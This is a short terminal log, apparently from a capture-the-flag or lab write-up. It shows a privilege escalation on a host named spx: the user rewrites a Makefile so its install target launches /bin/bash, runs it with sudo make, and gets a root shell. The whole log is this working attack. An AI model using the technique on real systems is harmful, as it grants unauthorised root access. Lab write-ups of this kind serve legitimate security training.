 profiler@spx:~/php-spx$ echo -e "install:\n\t/bin/bash" > /home/profiler/php-spx/Makefile
<ll:\n\t/bin/bash" > /home/profiler/php-spx/Makefile
profiler@spx:~/php-spx$ cat Makefile
cat Makefile
install:
        /bin/bash
profiler@spx:~/php-spx$ sudo make install -C /home/profiler/php-spx
sudo make install -C /home/profiler/php-spx
make: Entering directory '/home/profiler/php-spx'
/bin/bash
root@spx:/home/profiler/php-spx# whoami
whoami
root
root@spx:/home/profiler/php-spx#